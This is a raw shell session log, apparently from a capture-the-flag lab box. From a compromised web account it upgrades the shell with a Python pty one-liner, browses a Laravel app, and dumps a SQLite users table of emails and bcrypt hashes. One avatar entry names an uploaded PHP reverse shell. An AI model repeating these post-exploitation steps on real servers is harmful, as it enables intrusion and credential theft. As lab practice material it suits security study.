 $ python3 -c 'import pty,os,sys; pty.spawn("/bin/bash")'
www-data@environment:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@environment:/$ cd /var/www/app
cd /var/www/app
www-data@environment:~/app$ ls
ls
README.md      config             postcss.config.js   tests
app            database           public              vendor
artisan        node_modules       resources           vite.config.js
bootstrap      package-lock.json  routes
composer.json  package.json       storage
composer.lock  phpunit.xml        tailwind.config.js
www-data@environment:~/app$ cd database
cd database
www-data@environment:~/app/database$ ls
ls
database.sqlite  factories  migrations  seeders
www-data@environment:~/app/database$ sqlite3 database.sqlite
sqlite3 database.sqlite
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> show databases;
show databases;
Parse error: near "show": syntax error
  show databases;
  ^--- error here
sqlite> select * from users;
select * from users;
1|Hish|hish@environment.htb||$2y$12$QPbeVM.u7VbN9KCeAJ.JA.WfWQVWQg0LopB9ILcC7akZ.q641r1gi||2025-01-07 01:51:54|2025-06-28 11:41:01|php-reverse-shell.php
2|Jono|jono@environment.htb||$2y$12$i.h1rug6NfC73tTb8XF0Y.W0GDBjrY5FBfsyX2wOAXfDWOUk9dphm||2025-01-07 01:52:35|2025-01-07 01:52:35|jono.png
3|Bethany|bethany@environment.htb||$2y$12$6kbg21YDMaGrt.iCUkP/s.yLEGAE2S78gWt.6MAODUD3JXFMS13J.||2025-01-07 01:53:18|2025-01-07 01:53:18|bethany.png
sqlite>